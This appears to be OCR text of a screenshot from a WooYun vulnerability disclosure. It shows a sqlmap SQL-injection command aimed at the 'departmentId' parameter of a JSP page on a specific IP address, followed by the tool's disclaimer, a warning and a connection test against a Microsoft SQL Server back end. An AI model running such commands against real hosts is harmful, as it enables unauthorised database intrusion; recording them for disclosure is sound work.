 管理员: sqlmap
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Python27\sqlmap>sqlmap.py -u "http://222.75.146.238:8080/sm/org/mapPosition.j
sp?onlyView=true&vTitle=&departmentId=" --is-db -p "departmentId"
{1.0-dev-nongit-20150903}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:00:56
[14:00:56] [WARNING] provided value for parameter 'departmentId' is empty. Pleas
e, always use only valid parameter values so sqlmap could be able to run properl
y
[14:00:56] [INFO] resuming back-end DBMS 'microsoft sql server'
[14:00:56] [INFO] testing connection to the target URL
www.wooyun.org